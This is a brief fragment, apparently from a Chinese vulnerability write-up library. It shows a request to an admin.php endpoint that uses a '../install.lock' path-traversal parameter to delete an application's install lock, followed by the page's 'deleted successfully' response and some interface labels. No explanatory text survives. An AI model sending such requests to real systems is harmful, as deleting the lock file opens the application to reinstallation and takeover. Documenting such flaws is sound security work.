 192.168.10.62:6888/admin.php?a=1&key=111&act=del2&name=../install.lock
地上传 远程上传 后台管理 API 手机版
删除成功!
返回列表
零组资料文库